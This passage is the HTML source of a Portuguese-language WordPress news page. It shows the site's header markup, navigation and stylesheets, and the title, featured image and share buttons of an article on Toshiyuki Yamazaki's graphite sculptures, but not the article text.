var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://vejaonline.jp/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://vejaonline.jp/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://vejaonline.jp/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://vejaonline.jp/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%7CMontserrat%3Aregular%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpmp-css-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/css/wpmp.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/animate/animate.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magic-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/animate/magic.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://vejaonline.jp/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/okayNav.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/main.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/pages.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/single.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/responsive.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/pb-temp.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://vejaonline.jp/wp-content/themes/jnews/style.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/darkmode.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-instagram-css' href='https://vejaonline.jp/wp-content/plugins/jnews-instagram/assets/css/plugin.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://vejaonline.jp/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://vejaonline.jp/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=11.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://vejaonline.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vejaonline.jp/wp-json/wp/v2/posts/13310" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vejaonline.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://vejaonline.jp/2019/10/01/incriveis-esculturas-em-grafite-por-toshiyuki-yamazaki/" />
<link rel='shortlink' href='https://vejaonline.jp/?p=13310' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vejaonline.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvejaonline.jp%2F2019%2F10%2F01%2Fincriveis-esculturas-em-grafite-por-toshiyuki-yamazaki%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vejaonline.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvejaonline.jp%2F2019%2F10%2F01%2Fincriveis-esculturas-em-grafite-por-toshiyuki-yamazaki%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/vejaonline.jp\/#organization","url":"https:\/\/vejaonline.jp\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/vejaonlinejapao\/","https:\/\/instagram.com\/vejaonline"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/vejaonline.jp\/#website","url":"https:\/\/vejaonline.jp\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/vejaonline.jp\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			img.wp-image-44933 {
  display: none !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-13310 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.1 vc_responsive elementor-default elementor-kit-25984 modula-best-grid-gallery">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://vejaonline.jp/" aria-label="Visit Homepage" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 2x" alt="Veja Online"data-light-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png" data-light-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 2x" data-dark-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-dark-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x"width="354" height="90">			</a>
		</div>
	</div>
<!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand round">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div>	</div>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_shadow jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animateTransform"><li id="menu-item-28388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/">Início</a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-1215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li id="menu-item-1629" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1629 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li id="menu-item-3853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li id="menu-item-1219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li id="menu-item-44944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944 bgnav" data-item-row="default" ><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="#"
			class="btn round "
			target="_blank"
			>
			<i class=""></i>
			INSCREVA-SE!		</a>
		</div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animateTransform"><li id="menu-item-28388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/">Início</a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-1215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li id="menu-item-1629" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1629 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li id="menu-item-3853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li id="menu-item-1219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li id="menu-item-44944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944 bgnav" data-item-row="default" ><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://vejaonline.jp/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x" alt="Veja Online"data-light-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-light-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x" data-dark-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-dark-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x"width="354" height="90">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Incríveis Esculturas Em Grafite Por Toshiyuki Yamazaki</h1>

							
							<div class="jeg_meta_container"></div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://vejaonline.jp/wp-content/uploads/2019/02/068017ae66fe4a39de9621f812b7359e.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:66.8%"><img fetchpriority="high" width="750" height="501" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Incríveis Esculturas Em Grafite Por Toshiyuki Yamazaki" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://vejaonline.jp/wp-content/uploads/2019/02/068017ae66fe4a39de9621f812b7359e.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2019/02/068017ae66fe4a39de9621f812b7359e.jpg 1835w, https://vejaonline.jp/wp-content/uploads/2019/02/068017ae66fe4a39de9621f812b7359e-600x401.jpg 600w, https://vejaonline.jp/wp-content/uploads/2019/02/068017ae66fe4a39de9621f812b7359e-300x201.jpg 300w, https://vejaonline.jp/wp-content/uploads/2019/02/068017ae66fe4a39de9621f812b7359e-768x514.jpg 768w, https://vejaonline.jp/wp-content/uploads/2019/02/068017ae66fe4a39de9621f812b7359e-1024x685.jpg 1024w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvejaonline.jp%2F2019%2F10%2F01%2Fincriveis-esculturas-em-grafite-por-toshiyuki-yamazaki%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Incr%C3%ADveis%20Esculturas%20Em%20Grafite%20Por%20Toshiyuki%20Yamazaki&url=https%3A%2F%2Fvejaonline.jp%2F2019%2F10%2F01%2Fincriveis-esculturas-em-grafite-por-toshiyuki-yamazaki%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="//api.whatsapp.com/send?text=Incr%C3%ADveis%20Esculturas%20Em%20Grafite%20Por%20Toshiyuki%20Yamazaki%0Ahttps%3A%2F%2Fvejaonline.jp%2F2019%2F10%2F01%2Fincriveis-esculturas-em-grafite-por-toshiyuki-yamazaki%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fvejaonline.jp%2F2019%2F10%2F01%2Fincriveis-esculturas-em-grafite-por-toshiyuki-yamazaki%2F&title=Incr%C3%ADveis%20Esculturas%20Em%20Grafite%20Por%20Toshiyuki%20Yamazaki" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                    
                </div>
            </div></div>
